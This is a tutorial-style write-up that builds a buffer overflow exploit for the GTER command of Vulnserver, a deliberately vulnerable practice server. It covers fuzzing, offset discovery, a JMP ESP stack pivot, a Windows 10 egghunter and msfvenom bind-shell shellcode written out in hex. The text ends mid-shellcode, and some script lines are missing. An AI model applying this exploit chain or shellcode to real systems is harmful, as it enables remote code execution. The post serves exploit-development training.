# Intro

In this post I will go through the exploitation of the GTER command. If you have followed my posts so far, you will find this very familiar, as the method I was trying to get working on Windows 10 for KSTET is used here and works, bringing my sanity back knowing I was right in my deduction that the egghunter was too long for KSTET.

This post will use EIP overwrites, Stack Pivots and Windows 10 64 bit egghunters.

# Source Review

With a new command to attack, it means a new section of code. The code for GTER can be seen below.

``````void Function1(char *Input) {
// buffer size 140
char Buffer2S;
// Vulnerable Copy
strcpy(Buffer2S, Input);
}

// Snipping out a bunch of code

if (strncmp(RecvBuf, "GTER ", 5) == 0) {
// Allocate 180 bytes to buffer
char *GterBuf = malloc(180);
// Set buffer
memset(GdogBuf, 0, 1024);
// Copy 180 bytes of user input into buffer
strncpy(GterBuf, RecvBuf, 180);
// Set RecvBuf (empty it)
memset(RecvBuf, 0, DEFAULT_BUFLEN);
// Call vuln function
Function1(GterBuf);
// Send output
SendResult = send( Client, "GTER ON TRACK\n", 14, 0 );
``````

We can see from above that this is similar to the others, not doing much. Since we know the buffer is around 140 bytes we know the overwrite will be around there.

# Fuzzing

Very similar to previous posts, just changing one word to our fuzzer script again. Should get the below.

``````from boofuzz import *
import time

def get_banner(target, my_logger, session, *args, **kwargs):
banner_template = b"Welcome to Vulnerable Server! Enter HELP for help."
try:
banner = target.recv(10000)
except:
print("Unable to connect. Target is down. Exiting.")
exit(1)

my_logger.log_check('Receiving banner..')
if banner_template in banner:
else:
exit(1)

def main():

session = Session(
sleep_time=1,
target=Target(
connection=SocketConnection("127.0.0.1", 9999, proto='tcp')
),
)

# Setup
s_initialize(name="Request")
with s_block("Host-Line"):
s_static("GTER", name='command name')
s_delim(" ")
s_string("FUZZ",  name='trun variable content')
s_delim("\r\n")

# Fuzzing
session.connect(s_get("Request"), callback=get_banner)
session.fuzz()

if __name__ == "__main__":
main()
``````

I won’t go through what it is doing exactly since that is covered in other posts.

If we run vulnserver and run that we should hit a crash.We can see it crashes on a test case with 510 bytes.

# Finding Offsets

``````import socket

server = '127.0.0.1'
port = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending exploit...")
s.send(b"GTER " + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

Sending this we hit a crash.So lets load up winDBG and generate a pattern to find the offset.

``````!py mona pc 510
``````Let’s put that into the exploit.

``````import socket

server = '127.0.0.1'
port = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending exploit...")
s.send(b"GTER " + payload + b"\r\n")
print(s.recv(1024))
s.close()
``````

Run vulnserver in WinDBG and run the script. We will hit a break and we can calculate the offset of EIP. For me that is `66413066`.

``````!py mona po 66413066
``````We can see that the offset for EIP is at 151. Let’s confirm we are correct with the offset.

``````import socket

server = '127.0.0.1'
port = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending exploit...")
print(s.recv(1024))
s.close()
``````

Now when we re-run the exploit against vulnserver (refreshing vulnserver first), we see the EIP of `42424242` which is “BBBB”.After the KSTET exploits, I thought I would pay more attention to the stack as well.We can see that even though our exploit sent 355 C’s, only 24 of them have ended up on the stack. This is a similar restriction to KSTET. However, unlike KSTET, we have much more A’s on the stack to work with.

With this information my current plan of attack is:

• Use the `C` buffer space to implement a Stack Pivot
• Use the `A` buffer space to implement an egghunter
• Use a different command to send our shellcode

# Jumping to Stack

To jump to the stack we want to find a `JMP ESP` instruction, which we can do with mona.

``````!py mona jmp -r esp
``````We now have the instruction at `0x62501203`, so lets put this into our shellcode.

``````import socket

server = '127.0.0.1'
port = 9999

payload += b"\x03\x12\x50\x62" # 0x62501203 JMP ESP

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending exploit...")
print(s.recv(1024))
s.close()
``````

I have also put a breakpoint just after so we can make sure that it is jumping to the stack. Refresh vulnserver and re-run and you should hit it.Here we can see the breakpoint executing just before the C’s.

# Stack Pivot

Whilst still at the breakpoint, take a look at `EAX`.We can see that EAX contains what we sent to the program, and that the first 6 bytes of it are taken up by ‘GTER ‘. So if we add 6 bytes to EAX, it will point to the beginning of our payload. We can then jump to eax and it will start executing our shellcode at the start of our buffer.

We can work out the opcodes for this with mona.

``````!py mona asm -s "ADD EAX,0x6 # JMP EAX"
``````This gives us a problem because it gives us opcodes that have null bytes. I tried a few ways of getting this without null bytes. One of these methods was super helpful and within WinDBG.

• type `a` in windbg and press `enter`
• Enter the instructions you want and press `enter`
• press `enter` again
• press `u` and enter

This will give you some opcodes. Still has null bytes, but still handy.The first I found without null bytes was actually by using this website https://defuse.ca/online-x86-assembler.htm#disassembly and entering the instructions then hitting assemble.This gives us the opcodes `\x83\xC0\x06\xFF\xE0`.

``````83 c0 06                add    eax,0x6
ff e0                   jmp    eax
``````

Lets try this.

``````import socket

server = '127.0.0.1'
port = 9999

payload += b"\x03\x12\x50\x62" # 0x62501203 JMP ESP

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending exploit...")
print(s.recv(1024))
s.close()
``````

Now run it, hit the breakpoint and then step into execution (`F8`). Hopefully you should see it add 6 to EAX, then jump back to the start of your buffer.This shows that the stack pivot is complete.

# Egghunter

Now that we can get back to our larger buffer space, lets make an egghunter. I am on Windows 10 64 bit so we will account for that.

``````!py mona egg -t keeb -wow64 -winver 10
``````This gives us an egg with a breakpoint at the start so remove the first byte (or bytes) untill you get to the `\x33`.

Lets add that into our exploit with a bit of a NOP sled since we have the freedom of plenty of space.

``````import socket

server = '127.0.0.1'
port = 9999

# !py mona egg -t keeb -wow64 -winver 10
egghunter = (b"\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53"
b"\x53\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08"
b"\x3c\x05\x74\xdf\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xda\xaf\x75"
b"\xd7\xff\xe7")

payload += b"\x03\x12\x50\x62" # 0x62501203 JMP ESP

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending exploit...")
print(s.recv(1024))
s.close()
``````

Lets run this and hit the breakpoint and step through again just to make sure that the egghunter isn’t mangled.That looks good to me. You can compare the instructions with the corelan website on this page https://www.corelan.be/index.php/2019/04/23/windows-10-egghunter/. The first code block on that page shows what the egghunter will look like. There might be slight differences when you do it due to changes in OS, but in general the commands should compare the same.

If you run it at the moment it won’t find any code but lets add some!

# Bind Shellcode

We will add the bind shellcode from our other payloads. We will then send this to the TRUN command (since this can handle a buffer of that size without crashing). This will put the value of the buffer on the heap. We can then use the egg `keebkeeb` to find it. Let’s add the buffer and verify it is on the heap.

``````import socket

server = '127.0.0.1'
port = 9999

# !py mona egg -t keeb -wow64 -winver 10
egghunter = (b"\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53"
b"\x53\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08"
b"\x3c\x05\x74\xdf\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xda\xaf\x75"
b"\xd7\xff\xe7")

payload += b"\x03\x12\x50\x62" # 0x62501203 JMP ESP

# msfvenom -p windows/shell_bind_tcp LPORT=31337 -b '\x00' -f py EXITFUNC=thread
buf =  b""
buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
